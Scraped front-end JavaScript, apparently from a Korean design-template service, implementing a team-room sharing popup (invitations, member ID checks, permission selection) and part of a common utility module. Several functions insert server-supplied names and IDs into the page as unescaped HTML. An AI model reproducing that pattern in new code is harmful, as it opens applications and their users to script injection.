 * ajax 전송 전 데이터 처리
 * event, jData, isNextPageAvailable, href 값 설정 후 clickResultHandler로 전달
 */
SharePopup.prototype._clickEventHandler = function (event) {
	var t = this,
		isNextPageAvailable = false,
		data = t._data,
		type = t._type,
		jData = {},
		href;

	if (type.indexOf("invitation") > -1) {
		// 초대장 팝업

		data = t._data[t._invitationIndex];
		jData = {
			shareSpaceId : data.shareSpaceId,
			permission : data.permission,
		};
		href = "/updateShareMberInfo.do";

		if (event.target.className.indexOf("accept") > -1) {
			// 초대 수락
			jData.stts = "A";
			type = "invitationAccept";
			isNextPageAvailable = true;
		} else {
			// 거절
			jData.stts = "R";
		}
	} else if (type.indexOf("newTeamMber") > -1 || type.indexOf("mberAdd") > -1) {
		// 새 팀룸 생성 - 멤버 초대

		if (t._type.indexOf("newTeamMber") > -1) type = "newTeamDone";
		else type = "mberAddDone";

		var inputList = $(t._inputList).find("input");
		var mberId = "";

		for (var i = 0; i < inputList.length; i++) {
			if (inputList[i].value != "") mberId += inputList[i].value.trim() + ",";
		}

		var jData = {
			shareSpaceId: t._data.shareSpaceId,
			mberId: mberId,
		};

		href = "/insertShareMber.do";
		isNextPageAvailable = true;
	} else if (type.indexOf("newTeam") > -1) {
		// 새 팀룸 생성
		jData = {
			shareSpaceName: $(t._input).val(),
		};

		type = "newTeamMber";
		href = "insertShareSpace.do";
		isNextPageAvailable = true;
	}

	t._type = type;

	t._clickResultHandler(event, jData, isNextPageAvailable, href);
};

/**
 * ajax 전송 및 다음 페이지 호출
 */
SharePopup.prototype._clickResultHandler = function (event, data, isNextPageAvailable, href) {
	var t = this;

	if (t._doubleSubmitFlag) return;

	t._doubleSubmitFlag = true;
	$.ajax({
		url: href, // ?q=" + query,
		type: "POST",
		dataType: "json",
		data: data,
		success: function (data) {
			if (data == "-1") {
				alert("다시 로그인 하여 주시기 바랍니다.");
				location.reload();
				return;
			}else if (data == "-2") {
				alert("일시적인 네트워크 문제로 팀룸 생성에 실패했습니다.\n새로고침 해주시기 바랍니다.");
				return;
			} else {
				if (t._type.indexOf("mberAdd") > -1) {
					t._data.mObjList = data.invitedList;
				}else if(t._type.indexOf("newTeamMber") > -1){
					t._data = data;
				}
				if (isNextPageAvailable) {
					t._setProperties();
					t._controlByType();
				} else {
					t._closePopup(event);
				}
			}
		},
		complete: function (data) {
			t._doubleSubmitFlag = false;
		},
		error: function (data) {
			throw data;
		},
	});
};

/*******************************************************************************
 * 초대장 팝업
 ******************************************************************************/
SharePopup.prototype._setInvitationContent = function () {
	var t = this,
		type = t._type,
		data = t._data[t._invitationIndex];

	/**
    @check permission : 사용자 요금제 판별
	 */
	//초대받은(로그인된) 사용자 요금제 판별
//	if (data.permission == "G") {
	// 요금제에 따라 표기가 다를 경우 여기서 작업
//	}

	t._hideSteps();
	t._hideInputDiv();

	t._title.innerHTML = data.shareSpaceName;

	$(t._subTitle).append("<div class='icon'></div>");
	$(t._subTitle).append("<div class='nickname'>" + data.nickname + "</div>");
	$(t._subTitle).append("<div class='id'>" + data.regId + "</div>");

	// two button
	$(t._btnDiv).addClass("half");

	// left button
	var btnLeft = t._createButton("pBtn_left", strData["refuse"], "gray invitation refuse");
	$(btnLeft).on("click", function (event) {
		t._clickEventHandler(event);
	});

	// right button
	var btnRight = t._createButton("pBtn_right", strData["accept"], "dark invitation accept");
	$(btnRight).on("click", function (event) {
		t._clickEventHandler(event);
	});
};

/*******************************************************************************
 * 초대장 수락 팝업
 ******************************************************************************/
SharePopup.prototype._setInvitationAcceptContent = function () {
	var t = this,
		data = t._data[t._invitationIndex];

	//초대받은(로그인된) 사용자 요금제 판별
	if (data.permission == "G") {
		$(t._content).html(strData[t._type + "_content_G"]);
	}

	t._title.innerHTML = data.shareSpaceName;

	$(t._btnDiv).empty();
	$(t._btnDiv).removeClass("half");
	$(t._btnDiv).addClass("large");

	var btnTop = t._createButton("goTeam_btn", strData["goToTeam"], "dark");
	var btnBottom = t._createButton("close_btn", strData["close"], "gray");

	$(btnTop).on("click", function (event) {
		location.href = "/MangoShareSpace.do?shId=" + t._data[t._invitationIndex].shareSpaceUid;
	});
	$(btnBottom).on("click", function (event) {
		t._closePopup(event);
	});
};

/*******************************************************************************
 * 팀룸 생성 팝업
 ******************************************************************************/
SharePopup.prototype._setNewTeamContent = function () {
	var t = this,
		data = t._data;

	t._hideSubTitle();

	t._input.placeholder = strData[t._type + "_placeholder"];
	t._input.maxLength = t._inputHeight;
	// small text
	$(t._content).addClass("small");

	// one button
	$(t._btnDiv).addClass("large");
	var btn = t._createButton("newTeam_btn", strData["nextStep"], "dark disabled");
	$(btn).on("click", function (event) {
		$(t._tooltipDiv).css("visibility", "hidden");
		t._clickEventHandler(event);
	});

	$(t._input).on("input", function (event) {
		var target = event.currentTarget;
		var value = target.value;

		//이스케이프문과 " 입력시 오류 방지
		if(value.charAt(value.length-1) == "\\" || value.charAt(value.length-1) == "\""|| value.charAt(value.length-1) == "₩"){
			//마지막 입력값 제거
			value = t._input.value = value.substring(0, value.length-1);
			$(t._tooltipDiv).attr("data-content", "\\ ₩ \" 문자는 사용하실 수 없습니다.");
			$(t._tooltipDiv).css("visibility", "visible");
			$(t._tooltipDiv).css("opacity", "1");
			setTimeout(function () {
				$(t._tooltipDiv).css("opacity", "0");
				setTimeout(function () {
					$(t._tooltipDiv).css("visibility", "hidden");
				},3500);
			}, 3000);
		}

		// 입력 이벤트
		if ($(btn).hasClass("disabled")) {
			if (value.trim().length > 0) {
				$(btn).removeClass("disabled");
			}
		} else if (value.trim().length == 0) {
			$(btn).addClass("disabled");
		}
	});

	// key event
	$(t._input).on("keydown", function (event) {
		var key = event.key || event.keyCode;
		if (key == "Enter" || key == 13) {
			if(!$(btn).hasClass("disabled")) $(btn).trigger("click");
		}
	});
};

/*******************************************************************************
 * 팀룸 생성 - 멤버초대 팝업
 ******************************************************************************/
SharePopup.prototype._setNewTeamMberContent = function () {
	var t = this;

	$(t._input).val("");
	t._input.placeholder = strData[t._type + "_placeholder"];

	// remove event
	$(t._input).off("keydown");
	// remove button
	$(t._btnDiv).empty();

	// top button
	var btn = t._createButton("addNewMber_btn", strData["sendMberIdCheck"], "dark disabled");
	// bottom button - skip
	var stepSkip = t._createButton("stepSkip_btn", strData["skip"], "gray");
	$(btn).hide();

	// 입력 이벤트
	$(t._input).on("input", function (event) {
		var target = event.currentTarget;
		var value = target.value;

		if(t._inputList.children.length == 0) $(btn).show();

		if (value != "") {
			// input 창 생성
			var value = event.target.value;

			// element 생성, 이벤트 생성
			t._addInputEvent(t._addNewInput(value));
			t._checkScrollBar();

			var addedInputTag = pInputList.lastElementChild.firstElementChild;

			$(addedInputTag).val(value);

			$(t._input).val("");
			$(addedInputTag).trigger("focus");

			// container 크기변경
//			t._resizeContatiner();

			// 스코롤 생성 시 맨 아래로 이동상태로 보여주기
			$(t._inputList).animate(
				{
					scrollTop: $(t._inputList).prop("scrollHeight"),
				},
				400
			);

			// 버튼 활성화
			if ($(btn).hasClass("disabled")) $(btn).removeClass("disabled");
			t._checkForButtonAvailable();
		}
	});

	// key event
	$(t._input).on("keydown", function (event) {
		var key = event.key || event.keyCode;
		if (key == "Enter" || key == 13) {
			// 확인할 입력값이 없고 입력 값이 공백일 때 height 늘어나는 버그 수정
			if(t._inputList.childElementCount == 0) return;
			// enter 입력시 버튼 이벤트 동작
			$(btn).trigger("click");
		}
	});

	// button 클릭 이벤트
	$(btn).on("click", function (event) {
		event.preventDefault();

		// submit 준비가 완료된 경우
		if (btn.className.indexOf("submit") > -1) {
			//입력값 변동이 있는 경우가 있어 다시 검사
			if(!t._inputCheckedFlag){
				t._checkInputFormat().then(function () {
					t._inputCheckedFlag = true;
				});
				return;
			}

			t._clickEventHandler(event);
			$(document).ajaxStop(function () {
				$(t._container).css("height", "");
			});
		} else {
			// 입력값 변동이 없는 경우
			if (t._inputCheckedFlag) return;

			// 값 체크가 필요한 경우
			t._checkInputFormat().then(function () {
				t._inputCheckedFlag = true;
			});
		}
	});

	// skipBtn 클릭 이벤트
	$(stepSkip).on("click", function (event) {
		event.preventDefault();

		t._skipFlag = true;
		$(t._container).css("height", "");

		t._type = "newTeamDone";

		t._setProperties();
		t._controlByType();

	});
};

/**
 * 팀룸 생성 - 멤버초대 팝업 새로운 input tag를 생성한 뒤 새로 생성한 input tag를 반환한다.
 *
 * @return HTMLElement (input)
 */
SharePopup.prototype._addNewInput = function () {
	var t = this;

	// input box
	inputBox = document.createElement("div");
	// input
	input = document.createElement("input");
	// err message div
	msgDiv = document.createElement("div");
	// iconz
	check = document.createElement("div");

	// append
	inputBox.appendChild(input);
	inputBox.appendChild(check);
	inputBox.appendChild(msgDiv);
	$(t._inputList).append(inputBox);

	$(inputBox).addClass("inputBox");
	$(check).addClass("check");
	$(msgDiv).addClass("msg");

	$(input).attr("autocomplete", "off");
	input.placeholder = strData[t._type + "_placeholder"];

	return input;
};

/**
 * 팀룸 생성 - 멤버초대 팝업 input tag 생성 후 이벤트를 생성한다.
 */
SharePopup.prototype._addInputEvent = function (inputTag) {
	var t = this;

	$(inputTag).on("input", function (event) {
		// input 값 입력시 check 필요
		if (t._savedValue[$(event.currentTarget.parentElement).index()] != event.currentTarget.value) t._inputCheckedFlag = false;
	});
	$(inputTag).on("keydown", function (event) {
		if (t._savedValue[$(event.currentTarget.parentElement).index()] != event.currentTarget.value) t._inputCheckedFlag = false;
	});

	$(inputTag).on("keyup", function (event) {
		var inputBox = event.currentTarget.parentElement,
			voidValue = false,
			value = event.currentTarget.value,
			key = event.key || event.keyCode;

		// backspace key or value changed
		if (t._savedValue[$(event.currentTarget.parentElement).index()] != value) {
			t._initializeInput(inputBox);
			t._savedValue[$(event.currentTarget.parentElement).index()] = value;
			t._inputCheckedFlag = false;
		}

		// if input == "", check other inputs has value
		if (value == "") {
			voidValue = true;
			for (var i = 0; i < t._inputList.childElementCount; i++) {
				if (t._inputList.children[i].firstElementChild.value != "") {
					voidValue = false;
					break;
				}
			}
		}

		// all input =="", disable button click
		if (voidValue) {
			if (!$("#addNewMber_btn").hasClass("disabled")) $("#addNewMber_btn").addClass("disabled");
		} else {
			if ($("#addNewMber_btn").hasClass("disabled")) $("#addNewMber_btn").removeClass("disabled");
		}

		// enter key
		if (key == "Enter" || key == 13) {
			$("#addNewMber_btn").trigger("click");
		}
	});


};

/**
 * 팀룸 생성 - 멤버초대 팝업 스코롤 위치 검색 - 가장 첫 err div에 scroll 고정
 */
SharePopup.prototype._calcScrollHeight = function (event) {
	var t = this;

	if ($(t._inputList).find("div.err").length > 0) {
		var inputBox = $(t._inputList).find("div.err")[0];

		$(t._inputList).animate(
			{
				scrollTop: $(inputBox).index() * t._inputHeight,
			},
			400
		);
	}
	// }else{
	// //맨 아래로
	// $(t._inputList).animate({
	// scrollTop : $(t._inputList).prop('scrollHeight')
	// }, 400);
	// }
};

/**
 * 팀룸 생성 - 멤버초대 팝업 입력칸의 css를 최초상태로 되돌린다
 */
SharePopup.prototype._initializeInput = function (inputBox) {
	var t = this;
	$(inputBox).removeClass("err");
	$(inputBox).removeClass("ok");
	t._updateInputAndMsgDisplay(inputBox);
	t._updateContainerAndBtnDisplay();
};

/**
 * 팀룸 생성 - 멤버초대 팝업 입력값에 따라 input tag의 css를 변경한다.
 */
SharePopup.prototype._changeInputDivStatus = function (inputBox, status, msg) {
	var t = this;
	if (inputBox.firstElementChild.value.trim() == "") {
		inputBox.className = "inputBox";
	} else {
		$(inputBox).attr("data-msg", msg);

		if (!(inputBox.className.indexOf(status) > -1)) {
			$(inputBox).removeClass("err ok");
			$(inputBox).addClass(status);
		}
	}
};
/**
 * 팀룸 생성 - 멤버초대 팝업 아이디 검사 결과에 따라 오류 메세지를 출력한다
 */
SharePopup.prototype._showAndHideMsgDiv = function (inputBox) {
	var t = this;
	var msg = $(inputBox).attr("data-msg");

	var msgDiv = $(inputBox).find("div.msg");

	if (inputBox.className.indexOf("err") > -1) {
		$(msgDiv).text(strData["tooltip_" + msg]);
//		$(inputBox).css("height", (t._inputHeight + 30) + "px");
		$(msgDiv).show();
	} else {
		$(msgDiv).hide();
//		$(inputBox).css("height", t._inputHeight + "px");
	}
};
/**
 * 팀룸 생성 - 멤버초대 팝업 input tag의 유효성 검사를 모두 통과한 경우 버튼을 활성화한다.
 */
SharePopup.prototype._checkForButtonAvailable = function () {
	var t = this,
		okCnt = $(t._inputList).find("div.ok").length,
		errCnt = $(t._inputList).find("div.err").length,
		text = strData["sendMberIdCheck"],
		isUncheckedValueExist = false;

	// 체크하지 않은 입력값이 있는지 확인
	if (okCnt != t._inputList.childElementCount) {
		for (var i = 0; i < t._inputList.childElementCount; i++) {
			if (t._inputList.children[i].firstElementChild.value != "" && !$(t._inputList.children[i]).hasClass("ok")) {
				isUncheckedValueExist = true;
				break;
			}
		}
	}

	// 유효하지 않은 이메일이 없는 경우 버튼 활성화, 초대할 이메일이 한개 이상 존재해야 활성화
	if (errCnt == 0 && okCnt > 0 && !isUncheckedValueExist) {
		// t._activateButton(true);
		text = strData["sendMberInvitation"] + " (" + okCnt + ")";
		if (!$("#addNewMber_btn").hasClass("submit")) $("#addNewMber_btn").addClass("submit");
	} else {
		if ($("#addNewMber_btn").hasClass("submit")) $("#addNewMber_btn").removeClass("submit");
	}

	// save for alert
	t._inviteCnt = okCnt;

	// button text에 반영
	$("#addNewMber_btn").text(text);
};

/**
 * 팀룸 생성 - 멤버초대 팝업 입력값 검사를 실행한다.
 */
SharePopup.prototype._checkInputFormat = function () {
	var t = this,
		inputListLength = t._inputList.childElementCount,
		status = "ok",
		needCheckIds = "",
		msg,
		value;

	return new Promise(function (resolve, reject) {
		for (var i = 0; i < inputListLength; i++) {
			value = t._inputList.children[i].firstElementChild.value.trim();

			// 이메일 검사
			//21.10.13 group id 형식이 이메일이 아니라서 해당 부분 삭제
//			var isEmail = t._checkEmailFormat(value);
//			if (!isEmail) {
//			// 잘못된 이메일 형식
//			msg = "notEmailFormat";
//			t._updateInputAndMsgDisplay(t._inputList.children[i], "err", msg);
//			}

			// 중복입력 검사
			var isSameValueExist = t._checkSameValue(value, i);
			if (isSameValueExist) {
				// 중복 값 존재
				msg = "sameId";
				t._updateInputAndMsgDisplay(t._inputList.children[i], "err", msg);
			} else {
				t._savedIndex.push(i);
				needCheckIds += value + ",";
			}
		}

		// DB에서 아이디 체크
		if (needCheckIds != "") {
			t._checkId(needCheckIds);
		} else {
			t._updateContainerAndBtnDisplay();
			t._calcScrollHeight(); // 스코롤 갱신
		}

		resolve();
	});
};

/**
 * 팀룸 생성 - 멤버초대 팝업 이메일 형식 검사를 실행한다.
 * 211013 group id 형식이 이메일이 아니라서 제외
 */
//SharePopup.prototype._checkEmailFormat = function (value) {
//var result, regExp;

//regExp = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/;
//result = regExp.test(value) === true;

//return result;
//};

/**
 * 팀룸 생성 - 멤버초대 팝업 중복 입력 검사를 실행한다.
 */
SharePopup.prototype._checkSameValue = function (value, i) {
	var t = this;

	for (var j = 0; j < t._inputList.childElementCount; j++) {
		if (i != j && value == t._inputList.children[j].firstElementChild.value) return true;
	}
	return false;
};

/**
 * 팀룸 생성 - 멤버초대 팝업 id 유효성검사를 실행한다.
 */
SharePopup.prototype._checkId = function (needCheckIds) {
	var t = this;

	if (t._doubleSubmitFlag) return;

	t._doubleSubmitFlag = true;

	$.ajax({
		type: "POST",
		url: "/checkIdsForShareMber.do",
		dataType: "JSON",
		data: {
			shareSpaceId: t._data.shareSpaceId,
			needCheckIds: needCheckIds,
		},
		success: function (data) {
			// OK (available) / NI(not exist) / NP(not pro) /EM (exist member)
			var checkAndUpdate = new Promise(function (resolve, reject) {
				for (var i = 0; i < t._savedIndex.length; i++) {
					var status = "err";
					var msg = "";
					var result = data[i];

					if (result == "EM") {
						// 팀룸에 이미 초대된 아이디
						msg = "existId";
					}else if(result == "NI") {
						// 망고 회원 x
						msg = "notJoin";
//					}else if(result == "NP") {
//						//프로 회원 x
//						msg = "notPro";
					}else{
						//초대 가능
						status = "ok";
						var dataPm = "";
						if(result == "NP") dataPm = "게스트"; //게스트
						else dataPm = "팀원"; //"UP" 프로

						//초대 시 팀원인지 게스트인지 표시
						$(t._inputList.children[t._savedIndex[i]]).find("div.check").attr("data-pm", dataPm);
						//$(inputBox).find("div.check").attr("data-pm", dataPm);
					}

					t._updateInputAndMsgDisplay(t._inputList.children[t._savedIndex[i]], status, msg);
				}

				resolve();
			});

			// update 완료 후 scroll 갱신
			checkAndUpdate.then(function () {
				t._updateContainerAndBtnDisplay();
				t._calcScrollHeight();
				t._savedIndex = [];
			});
		},
		complete: function (data) {
			t._doubleSubmitFlag = false;
		},
		error: function (xhr, status, error) {
			alert("에러 발생");
		},
	});
};

/**
 * 팀룸 생성 - 멤버초대 팝업 input css변경, 오류메세지 설정
 */
SharePopup.prototype._updateInputAndMsgDisplay = function (inputBox, status, msg) {
	var t = this;
	t._changeInputDivStatus(inputBox, status, msg);
	t._showAndHideMsgDiv(inputBox);
};
/**
 * 팀룸 생성 - 멤버초대 팝업 button 상태 변경, 팝업창 사이즈 변경
 */
SharePopup.prototype._updateContainerAndBtnDisplay = function () {
	var t = this;
	t._checkScrollBar();
	t._checkForButtonAvailable();
//	t._resizeContatiner();
};

/**
 * 팀룸 생성 - 멤버초대 팝업 input 창이 늘어남에 따라 팝업창 높이를 조절한다.
 * css에서 조절되어 필요x
 */
SharePopup.prototype._resizeContatiner = function () {
	var t = this,
		eCnt = t._inputList.childElementCount,
		errDivCnt = $(t._inputList).find("div.err").length,
		inputH = t._inputHeight + 10, //padding 10
		inputMax = 4,
		maxH = 0,
		addHeight = 0;

	addHeight = inputH * eCnt;
	// 버튼 높이 추가
	if(t._type == "newTeamMber") addHeight += 60;

	// err div가 있는 경우 사이즈 변경
	if (errDivCnt > 0) {
		addHeight += errDivCnt * 50;
	}

	maxH = inputH * inputMax;

	if (addHeight > maxH) {
		// max height
		addHeight = maxH;
	}

	$(t._element).css("height", t._cHeight + addHeight + "px");
	$(t._element).css("top", "calc(50% - " + (t._cHeight + addHeight / 2) + "px");
};

/*******************************************************************************
 * 팀룸 생성 - 생성 완료 팝업창
 ******************************************************************************/
SharePopup.prototype._setNewTeamDoneContent = function () {
	var t = this, str = "";

	t._hideInputDiv();
	$('#stepSkip').remove();


	$(t._content).attr("class", "");

	//스킵 시 처리
	if(t._skipFlag){
		str = "<span>" + t._data.shareSpaceName + "</span>" + strData[t._type + "_content_skip"]
	}else{
		str = strData[t._type + "_content1"] + ("<br><span>" + t._data.shareSpaceName + "</span>") + strData[t._type + "_content2"];
	}

	t._content.innerHTML = str;

	// remove button
	$(t._btnDiv).empty();

	// two button
	$(t._btnDiv).removeClass();
	$(t._btnDiv).addClass("large");

	// top button
	btnRight = t._createButton("pBtn_right", strData["goToTeam"], "dark");
	$(btnRight).on("click", function (event) {
		location.href = "/MangoShareSpace.do?shId=" + t._data.shareSpaceUid;
	});

	// bottom button
	btnLeft = t._createButton("pBtn_left", strData["close"], "gray");
	$(btnLeft).on("click", function (event) {
		t._closePopup(event);
	});

};

SharePopup.prototype._goToTeamManagement = function () {
	var t = this;

	// 팀룸에서 새 팀원 추가 버튼으로 들어온 경우
	if (t._type.indexOf("mberAddDone") > -1) {
		// session 저장
		sessionStorage.setItem("inviteCnt", t._inviteCnt);
		// 팀룸 화면인 경우 teamroom.js에서 팀 목록 갱신
		document.dispatchEvent(new CustomEvent("invitationSent", {detail: {data: t._data.mObjList}}));
		// updateTeamList(t._data.mObjList);
	} else {
		// 다른 페이지로 이동
		location.href = "/MangoShareSpace.do?shId=" + t._data.shareSpaceUid + "#mber";
	}
};

/*******************************************************************************
 * 팀원 관리 - 멤버초대 팝업
 ******************************************************************************/
SharePopup.prototype._setMberAddContent = function () {
	var t = this;

	t._hideSteps();
	t._hideSubTitle();

	$(t._input).val("");
	t._input.placeholder = strData[t._type + "_placeholder"];

	// remove event
	$(t._input).off("keydown");

	// one button
	$(t._btnDiv).addClass("large");
	btn = t._createButton("addNewMber_btn", strData["sendMberIdCheck"], "dark disabled");

	// 입력 이벤트
	$(t._input).on("input", function (event) {
		var target = event.currentTarget;
		var value = target.value;

		if (value != "") {
			// input 창 생성
			var value = event.target.value;

			// element 생성, 이벤트 생성
			t._addInputEvent(t._addNewInput(value));

			var addedInputTag = pInputList.lastElementChild.firstElementChild;

			$(addedInputTag).val(value);

			$(t._input).val("");
			$(addedInputTag).trigger("focus");

			// container 크기변경
//			t._resizeContatiner();

			// 스코롤 생성 시 맨 아래로 이동상태로 보여주기
			$(t._inputList).animate(
				{
					scrollTop: $(t._inputList).prop("scrollHeight"),
				},
				400
			);

			// 버튼 활성화
			if ($(btn).hasClass("disabled")) $(btn).removeClass("disabled");
			t._checkForButtonAvailable();
		}
	});

	// key event
	$(t._input).on("keydown", function (event) {
		var key = event.key || event.keyCode;
		if (key == "Enter" || key == 13) {
			// enter 입력시 버튼 이벤트 동작
			$(btn).trigger("click");
		}
	});

	// button 클릭 이벤트
	$(btn).on("click", function (event) {
		event.preventDefault();

		// submit 준비가 완료된 경우
		if (btn.className.indexOf("submit") > -1) {
			//입력값 변동이 있는 경우가 있어 다시 검사
			if(!t._inputCheckedFlag){
				t._checkInputFormat().then(function () {
					t._inputCheckedFlag = true;
				});
				return;
			}
			t._clickEventHandler(event);
			$(document).ajaxStop(function () {
				$(t._container).css("height", "");
			});
		} else {
			// 입력값 변동이 없는 경우
			if (t._inputCheckedFlag) return;

			// 값 체크가 필요한 경우
			t._checkInputFormat().then(function () {
				t._inputCheckedFlag = true;
			});
		}
	});
};

/*******************************************************************************
 * 팀원 관리 - 초대 완료 팝업
 ******************************************************************************/
SharePopup.prototype._setMberAddDoneContent = function () {
	var t = this;

	t._title.innerHTML = strData[t._type + "_title"];
	t._hideSteps();
	t._hideInputDiv();

	$(t._content).attr("class", "");
	var str = strData[t._type + "_content1"] + ("<br><div class='teamroomName'>" + t._data.shareSpaceName + "</div>") + strData[t._type + "_content2"];
	t._content.innerHTML = str;

	// remove button
	$(t._btnDiv).empty();

	// two button
	$(t._btnDiv).removeClass();
	$(t._btnDiv).addClass("large");

	// top button
	btnRight = t._createButton("pBtn_right", strData["close"], "gray");
	$(btnRight).on("click", function (event) {
		t._closePopup(event);
	});

//	// bottom button
//	btnLeft = t._createButton("pBtn_left", strData["goToMberManage"], "dark");
//	$(btnLeft).on("click", function (event) {
//		t._closePopup(event);
//	});
};

/*******************************************************************************
 * 템플릿 권한 선택 팝업창
 ******************************************************************************/
SharePopup.prototype._setPermissionContent = function () {
	var t = this, type = t._type;

//	t._hideSubTitle();
	t._hideSteps();
	t._hideInputDiv();

	var str = "";
	if (location.pathname == "/MangoShareSpace.do" ) str = strData[type +"_title"];
	// 내 작업에서 템플릿 보내기 권한 선택 창 문구 분기 처리
	else str = strData[type +"_title_mywork"];
	t._title.innerHTML = str;

	t._subTitle.innerHTML =  strData[type +"_subTitle"];

	$(t._content).addClass("small");

	$(t._faq).html("<span>" + strData[type + "_faq"] + "</span>");
	$(t._faq).off('click');
	$(t._faq).on('click', function () {
		//window.open(openFaqModal(),"_blank");
		window.open("https://www.mangoboard.net/floatingContent.do?q=UG245","_blank");
		event.stopPropagation();
	});

	// two large button
	$(t._btnDiv).removeClass();
	$(t._btnDiv).addClass("large");

	// create buttons
	btnTop = t._createButton("", strData["editableAll"], "white edit"); //editable
	btnMiddle = t._createButton("", strData["editableWriterOnlyAndOthersRead"], "white read"); //readOnly
	btnBottom = t._createButton("", strData["editableWriterOnly"], "white none"); //non-Access

	$(btnTop).on("click", function (event) {
		t._setPermissionToTeam(event);
	});

	$(btnMiddle).on("click", function (event) {
		t._setPermissionToTeam(event);
	});
	$(btnBottom).on("click", function (event) {
		t._setPermissionToTeam(event);
	});
	/**
	 * 관리자는 기본적으로 모든 템플릿 rwx 가능
	 * 권한1 : 모든 사용자 rwx 가능 777(editableAll)
	 * 권한2 : 관리자 편집자만 rwx가능, 나머지는 r만 가능 774(editableWriterOnlyAndOthersRead)
	 * 권한3 : 관리자 편집자만  rwx가능, 나머지는 접근불가 770(editableWriterOnly)
	 */
	//현재 상태 permission값은 선택 못하게 비활성화
	if(t._data != null || t._data != undefined){
		var btn = null;
		if(t._data == strData["editableWriterOnlyAndOthersRead_flag"]){
			btn = btnMiddle;
		}else if(t._data == strData["editableWriterOnly_flag"]){
			btn = btnBottom;
		}else{
			//값이 없는 경우도 777로
			btn = btnTop;
		}
		$(btn).addClass("selected");
	}
};

//depend on clicked button set permission data and send
SharePopup.prototype._setPermissionToTeam = function (event) {
	var t = this,
		permission = "";
	link = document.location.href;

	var btnClass = event.currentTarget.className;
	if (btnClass.indexOf("edit") > -1) {
		// 권한1 777
		permission = strData["editableAll_flag"];
	}else if (btnClass.indexOf("read") > -1) {
		// 권한2 774
		permission = strData["editableWriterOnlyAndOthersRead_flag"];
	}else if (btnClass.indexOf("none") > -1) {
		// 권한3 770
		permission = strData["editableWriterOnly_flag"];
	}
	t._closePopup(event);

	// session으로 넘길지 확인
	if (link.indexOf("MangoWorkRoom") > -1) {
		// 나의 작업에서 권한 변경 창 호출된 상태
		document.dispatchEvent(new CustomEvent("copyToTeamRoom", {detail:{data: permission}}));
	} else if (link.indexOf("MangoShareSpace") > -1) {
		// 팀룸에서 권한 변경 창 호출된 상태
		document.dispatchEvent(new CustomEvent("permissionChanged", {detail:{data: permission}}));
	}
};

/**
 * 팀룸 초대팝업에서 스코롤 바가 생길경우 css가 틀어져 수정
 */
SharePopup.prototype._checkScrollBar = function () {
	var t = this,
		inputList = $(t._inputList)[0];
	if(inputList.scrollHeight > inputList.clientHeight){
		$(t._inputList).addClass('scroll');
	}else {
		$(t._inputList).removeClass('scroll');
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/js/common.js?ver=2026.01.23.0
body_size: 10931
content:
import {TemplateLimitPopup} from "./TemplateLimitPopup.js";
import "./../lib/mobile-detect.min.js";

/* 모바일 체크 후 팝업 설정*/
/*mobile-detect.min.js*/
const mobile = new MobileDetect(window.navigator.userAgent);
export const scrollWidth = 14;
export const isMobile = mobile.os() != null;
export const alertMessage = {
	"mobileEditingAlert" : "망고보드 편집기는 PC버전에 최적화 되어 있습니다. ",
	"needLogin" : "로그인이 필요한 기능입니다.",
	"needLoginAndGoToLoginPage" : "로그인이 필요한 기능입니다.\n로그인 페이지로 이동하시겠습니까?",
	"login" : "다시 로그인 하여 주시기 바랍니다.",
	"errorMsg" : "일시적인 네트워크 문제로 데이터 로딩에 실패했습니다.\n새로고침 해주시기 바랍니다."
};

export function showMessage(type, additionalMsg){
	let message = alertMessage[type];
	if(additionalMsg) message += `\n${additionalMsg}`;
	alert(message);
}

export function showConfirmMessage(type){
	return confirm(alertMessage[type]);
}

export function showLoginAlert(templateData, action = "edit"){
	let query = "";
	if(showConfirmMessage("needLoginAndGoToLoginPage")){
		if(templateData) {
			query = `?templateId=${templateData.objId ?? templateData.id}&dataUrl=${templateData.dataUrl}&tplLeafIndex=${templateData.leafIndex}`;
			$.cookie("oper","TPL");
			$.cookie("action", action);
			$.cookie("dataUrl",templateData.dataUrl);
			$.cookie("templateId",templateData.objId ?? templateData.id);
			$.cookie("tplGroup",templateData.tplGroup);
		}

		window.location.href = "/MangoLogin.do" + query;
	}
}

/**
 * 로그인 알림 팝업 컴포넌트 생성
 */
export function showLoginAlertPopup(templateData = null, oper = "TPL", redirectUrl = null){
	const alertPopupHolder = document.createElement("div");
	document.body.appendChild(alertPopupHolder);

	mango.create(alertPopupHolder, "alertPopup", {
		title : "로그인이 필요한 기능입니다.",
		description : "로그인 페이지로 이동하시겠습니까?",
		buttons : [
			{
				text : "취소",
				type : "cancel"
			},
			{
				text : "로그인 하기",
				type : "link",
				click : () => {
					let query = "";
					
					if(oper === "redirect"){
						// redirect일 경우 redirectUrl을 쿠키에 저장
						if(redirectUrl){
							$.cookie("oper", oper);
							$.cookie("redirectUrl", redirectUrl);
						}
					}else{
						// 기존 TPL 등의 경우
						if(templateData){
							query = `?templateId=${templateData.objId ?? templateData.id}&dataUrl=${templateData.dataUrl}&tplLeafIndex=${templateData.leafIndex}`;
							$.cookie("oper", oper);
							$.cookie("dataUrl", templateData.dataUrl);
							$.cookie("templateId", templateData.objId ?? templateData.id);
							$.cookie("tplGroup", templateData.tplGroup);
						}
					}
					
					window.location.href = "/MangoLogin.do" + query;
				}
			}
		],
		onClose : () => {
			alertPopupHolder.remove();
		}
	});
}

/**
 * 모바일인 경우 편집 전 alert 띄우고 취소 누를 경우 다음 동작을 정지하고 위해 true return.
 */
export function showMobileAlert(templateData){
	if(isMobile){
		if(!showConfirmMessage("mobileEditingAlert")) return true;
	}
	return false;
}

export function srvTime(){
	let xmlHttp = null;
	if(window.XMLHttpRequest){//분기하지 않으면 IE에서만 작동된다.
		xmlHttp = new XMLHttpRequest(); // IE 7.0 이상, 크롬, 파이어폭스 등
		xmlHttp.open("HEAD", window.location.href.toString(), false);
		xmlHttp.setRequestHeader("Content-Type", "text/html");
		xmlHttp.send("");
		
		return xmlHttp.getResponseHeader("Date");
	}else if(window.ActiveXObject){
		xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
		xmlHttp.open("HEAD", window.location.href.toString(), false);
		xmlHttp.setRequestHeader("Content-Type", "text/html");
		xmlHttp.send("");
		
		return xmlHttp.getResponseHeader("Date");
	}
}

/**
 * 템플릿 개수 제한 알림 팝업 (AlertPopup 컴포넌트 사용)
 * @param type - 0: 무료회원, 1: 학생회원, "receivedTpl": 받은 템플릿
 */
